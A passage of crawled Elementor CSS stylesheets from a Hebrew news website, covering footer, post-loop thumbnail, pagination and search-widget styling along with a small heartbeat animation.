.elementor-social-icon:hover i{color:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon:hover svg{fill:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-41b6540{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-272 .elementor-element.elementor-element-b2a80f2{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:28px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider-separator{width:100%;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider__text{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-98276ec > .elementor-widget-container{margin:-6px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-98276ec .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1.3vw;font-weight:600;line-height:1.4em;color:var( --e-global-color-b20f1da );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-272 .elementor-element.elementor-element-ae34a84 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-ae34a84{font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:500;line-height:1.7em;color:#140102;}.elementor-272 .elementor-element.elementor-element-87bd728{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--padding-top:20px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-87bd728:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-87bd728 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-97713a7 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;color:var( --e-global-color-4dc1e05f );}.elementor-272 .elementor-element.elementor-element-3e663a6 .elementor-heading-title{font-family:"Open Sans Hebrew", Sans-serif;font-size:1vw;font-weight:400;color:#FFFFFF;}.elementor-272 .elementor-element.elementor-element-4855552{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-272 .elementor-element.elementor-element-4855552:not(.elementor-motion-effects-element-type-background), .elementor-272 .elementor-element.elementor-element-4855552 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-272 .elementor-element.elementor-element-155980d{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-155980d.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-155980d .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-8277461{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-8277461.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-8277461 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-2043504{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-2043504.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-2043504 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-4f0c462{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-4f0c462.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-4f0c462 .elementor-icon-box-description{color:#6D6D6D;}.elementor-272 .elementor-element.elementor-element-6e6eb35{--icon-box-icon-margin:-5px;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-framed .elementor-icon, .elementor-272 .elementor-element.elementor-element-6e6eb35.elementor-view-default .elementor-icon{fill:var( --e-global-color-b20f1da );color:var( --e-global-color-b20f1da );border-color:var( --e-global-color-b20f1da );}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon{font-size:19px;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title, .elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-title a{font-family:"Open Sans Hebrew", Sans-serif;font-size:12px;font-weight:400;}.elementor-272 .elementor-element.elementor-element-6e6eb35 .elementor-icon-box-description{color:#6D6D6D;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-272 .elementor-element.elementor-element-0401bd2{--content-width:80vw;}.elementor-272 .elementor-element.elementor-element-c456f81{--content-width:80vw;}.elementor-272 .elementor-element.elementor-element-134872e{--width:25%;}.elementor-272 .elementor-element.elementor-element-41b6540{--width:41%;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--width:33%;}.elementor-272 .elementor-element.elementor-element-87bd728{--content-width:80vw;}}@media(max-width:767px){.elementor-272 .elementor-element.elementor-element-c456f81{--padding-top:40px;--padding-bottom:20px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-134872e{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-1c56b67 .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-06e0bdc > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-272 .elementor-element.elementor-element-06e0bdc{--e-icon-list-icon-size:22px;}.elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-06e0bdc .elementor-icon-list-item > a{font-size:14px;}.elementor-272 .elementor-element.elementor-element-a3bffbe .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-d6b96af > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0.4em/2);}.elementor-272 .elementor-element.elementor-element-d6b96af{--e-icon-list-icon-size:22px;}.elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > .elementor-icon-list-text, .elementor-272 .elementor-element.elementor-element-d6b96af .elementor-icon-list-item > a{font-size:14px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-widget-container{text-align:right;}.elementor-272 .elementor-element.elementor-element-4bbf156 > .elementor-widget-container{padding:0px 0px 30px 0px;}.elementor-272 .elementor-element.elementor-element-4bbf156{--icon-size:20px;}.elementor-272 .elementor-element.elementor-element-4bbf156 .elementor-social-icon{--icon-padding:0.3em;}.elementor-272 .elementor-element.elementor-element-41b6540{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-b2a80f2 .elementor-divider__text{font-size:22px;}.elementor-272 .elementor-element.elementor-element-f2b87fa{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-272 .elementor-element.elementor-element-98276ec .elementor-heading-title{font-size:24px;}.elementor-272 .elementor-element.elementor-element-ae34a84 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-272 .elementor-element.elementor-element-ae34a84{font-size:14px;}.elementor-272 .elementor-element.elementor-element-87bd728{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:100px;--padding-left:20px;--padding-right:20px;}.elementor-272 .elementor-element.elementor-element-97713a7{text-align:center;}.elementor-272 .elementor-element.elementor-element-97713a7 .elementor-heading-title{font-size:14px;line-height:1.3em;}.elementor-272 .elementor-element.elementor-element-3e663a6{text-align:center;}.elementor-272 .elementor-element.elementor-element-3e663a6 .elementor-heading-title{font-size:14px;}.elementor-272 .elementor-element.elementor-element-4855552{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:nowrap;--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-272 .elementor-element.elementor-element-155980d{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-8277461{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-2043504{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-4f0c462{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}.elementor-272 .elementor-element.elementor-element-6e6eb35{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;--icon-box-icon-margin:-8px;}}/* Start custom CSS for container, class: .elementor-element-c456f81 */.footer-h2 h2 {
    color:#140102 !important;
}

.city-list-footer ul {
    columns: 3;
    list-style-type: none;
    margin: 0px !important;
    padding: 0px !important;
    font-size: 1vw;
    
}

.city-list-footer ul li {
    padding-bottom: 0.2vw
}

.city-list-footer ul a {
    color:#140102;
}


@media only screen and (max-width: 600px) {
.city-list-footer ul {
    font-size: 14px;
}

.city-list-footer ul li {
    padding-bottom: 15px
}
}

/*products loop*/

@media only screen and (min-width: 600px) {
.box-loop .elementor-post__excerpt, .box-loop:not(.main-box-loop)  .elementor-post__title {
    display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    }
    
    .main-box-loop .elementor-post__excerpt {
    -webkit-line-clamp: 4;
    }
}
    
    .box-loop .elementor-post__text {
        display: flex !important
    }
    
.box-loop .elementor-post__meta-data {
   order:1  !important
    }
    

    
.main-box-loop .elementor-post__title:after {
    content:'';
    display: block;
    width: 80px;
    height:2px;
    background: #B22427;;
    margin-top: 15px
}


.overlay-box-loop article {
    position: relative
}
.overlay-box-loop .elementor-post__text {
   position: absolute;
   bottom: 0px;
   border-radius: 0px 0px 13px 13px;
   justify-content: flex-end;
   min-height: 6vw;
   display:flex; background-image: linear-gradient(to top, #000000, transparent);

}

.box-loop article:last-child {
    border:0px !important;
    padding-bottom: 0px !important
}

@media only screen and (max-width: 600px) {

.main-box-loop article{
        flex-direction: column !important;
}

.box-loop:not(.main-box-loop) .elementor-post__excerpt {
    display: none !important;
    
}

.main-box-loop .elementor-post__excerpt {
    display: none !important;
  display: -webkit-box !important;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    
}

.cat-headline {
    z-index:1 !important;
}
}

/*post loop elementor fix*/
.box-loop .elementor-post__thumbnail, .box-loop .elementor-post__thumbnail img {
        padding-bottom: 0px !important;
    height: 5.5vw !important;
    object-fit: cover !important;
}

.main-box-loop .elementor-post__thumbnail, .main-box-loop .elementor-post__thumbnail img {
   height: 19.6vw !important;  
}

.overlay-box-loop .elementor-post__thumbnail, .overlay-box-loop .elementor-post__thumbnail img {
   height: 19.5vw !important;
}

.secondary-box-loop .elementor-post__thumbnail, .secondary-box-loop .elementor-post__thumbnail img {
   height: 8vw !important;
}



@media only screen and (max-width: 600px) {


/*post loop elementor fix mobile*/
.box-loop .elementor-post__thumbnail, .box-loop .elementor-post__thumbnail img {
        padding-bottom: 0px !important;
    height: 26vw !important;
}

.main-box-loop .elementor-post__thumbnail, .main-box-loop .elementor-post__thumbnail img {
   height: 60vw !important;  
}

.overlay-box-loop .elementor-post__thumbnail, .overlay-box-loop .elementor-post__thumbnail img {
   height: 55vw !important;
}

.secondary-box-loop .elementor-post__thumbnail, .secondary-box-loop .elementor-post__thumbnail img {
   height: 26vw !important;
}
}

/*play-icon*/

.box-loop article.play-icon .elementor-post__thumbnail:after{
    content:'';
    position: absolute;
    width: 20px;
    height: 20px;
    display: inline-block;
    left: 5px;
    bottom:8px;
    background-image: url('/wp-content/uploads/2019/01/play-button-1.svg');
    background-size: contain;
    background-repeat: no-repeat;
    z-index: 2;
}

.main-box-loop article.play-icon .elementor-post__thumbnail:after, .overlay-box-loop article.play-icon .elementor-post__thumbnail:after {
	 width: 40px;
    height: 40px;
    left: 15px;
    bottom:18px;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3e663a6 */.heart {
  animation: heartbeat 1s infinite;

  width: 20px;
  margin: 0px 5px; 
  display: inline-block;
  color: #ff3333;
}

@keyframes heartbeat
{
  0%
  {
    transform: scale( 1 )
   
  }
  20%
  {
    transform: scale( 1.1 )

  }
   40%
  {
    transform: scale( 1.2 )
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-347.css?ver=1763218856
body_size: 977
content:
.elementor-347 .elementor-element.elementor-element-3fefbfb{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0vw;--padding-bottom:4vw;--padding-left:0vw;--padding-right:0vw;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-347 .elementor-element.elementor-element-a77a4f8{--divider-border-style:solid;--divider-color:var( --e-global-color-727842c6 );--divider-border-width:2px;--divider-element-spacing:31px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider-separator{width:100%;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider{padding-block-start:30px;padding-block-end:30px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider__text{color:#140102;font-family:"Open Sans Hebrew", Sans-serif;font-size:2.4vw;font-weight:600;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-347 .elementor-element.elementor-element-1563684{--grid-row-gap:10px;width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;--grid-column-gap:18px;}.elementor-347 .elementor-element.elementor-element-1563684 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-347 .elementor-element.elementor-element-1563684:after{content:"0.66";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail__link{width:35%;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__meta-data span + span:before{content:"|";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post{border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px;padding:0vw 0vw 0.8vw 0vw;border-color:#D5CFCF;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__text{padding:0vw 0.8vw 0vw 0.8vw;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail{border-radius:10px 10px 10px 10px;}.elementor-347 .elementor-element.elementor-element-1563684.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:0px;}.elementor-347 .elementor-element.elementor-element-1563684.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:0px;}.elementor-347 .elementor-element.elementor-element-1563684.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:0px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title, .elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title a{color:var( --e-global-color-b20f1da );font-family:"Open Sans Hebrew", Sans-serif;font-size:0.9vw;font-weight:600;line-height:1.3em;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title{margin-bottom:3px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__meta-data{color:var( --e-global-color-b20f1da );font-size:0.8vw;font-weight:400;margin-bottom:4px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-347 .elementor-element.elementor-element-1563684 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}.elementor-347 .elementor-element.elementor-element-04287ae{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:2vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-347 .elementor-element.elementor-element-4a1f965{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-4a1f965 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}.elementor-347 .elementor-element.elementor-element-86bcf99{width:var( --container-widget-width, 50% );max-width:50%;--container-widget-width:50%;--container-widget-flex-grow:0;}.elementor-347 .elementor-element.elementor-element-86bcf99 > .elementor-widget-container{margin:0px 0px 0px 0px;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-137f37eb );}@media(max-width:1024px){.elementor-347 .elementor-element.elementor-element-1563684 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.63 * 100% );}.elementor-347 .elementor-element.elementor-element-1563684:after{content:"0.63";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail__link{width:34%;}}@media(min-width:768px){.elementor-347 .elementor-element.elementor-element-3fefbfb{--content-width:80vw;}}@media(max-width:767px){.elementor-347 .elementor-element.elementor-element-3fefbfb{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-347 .elementor-element.elementor-element-a77a4f8 .elementor-divider__text{font-size:20px;}.elementor-347 .elementor-element.elementor-element-1563684 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-347 .elementor-element.elementor-element-1563684{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.64 * 100% );}.elementor-347 .elementor-element.elementor-element-1563684:after{content:"0.64";}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__thumbnail__link{width:43%;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post{padding:0px 0px 10px 0px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__text{padding:0px 10px 10px 10px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title, .elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title a{font-size:15px;line-height:1.3em;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__title{margin-bottom:6px;}.elementor-347 .elementor-element.elementor-element-1563684 .elementor-post__meta-data{font-size:12px;}.elementor-347 .elementor-element.elementor-element-04287ae{--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-347 .elementor-element.elementor-element-4a1f965{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-347 .elementor-element.elementor-element-86bcf99{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}}/* Start custom CSS for container, class: .elementor-element-3fefbfb */.elementor-pagination .page-numbers {
border: 1px solid #a3a3a3;
padding:0.12em 0.5em;
display: inline-block;
color:#140102;
font-weight: 400
}

.elementor-pagination {
    margin-top: 30px
}

.elementor-pagination .page-numbers.current, .elementor-pagination .page-numbers:hover {
    background: #140102;
    border: 1px solid #140102;
    color:white;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-227173.css?ver=1763218855
body_size: 1561
content:
.elementor-227173 .elementor-element.elementor-element-5569ce9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-227173 .elementor-element.elementor-element-39141a4{--display:flex;}.elementor-227173 .elementor-element.elementor-element-39141a4:not(.elementor-motion-effects-element-type-background), .elementor-227173 .elementor-element.elementor-element-39141a4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-727842c6 );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-227173 .elementor-element.elementor-element-857f93b .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-227173 .elementor-element.elementor-element-857f93b 